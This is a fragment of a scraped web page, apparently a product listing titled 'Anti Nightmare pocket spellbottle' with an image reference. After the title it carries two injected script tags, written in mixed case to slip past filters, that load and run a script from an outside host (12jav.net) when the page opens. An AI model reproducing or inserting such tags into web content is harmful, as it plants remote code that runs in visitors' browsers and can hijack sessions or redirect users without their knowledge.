 Anti Nightmare pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>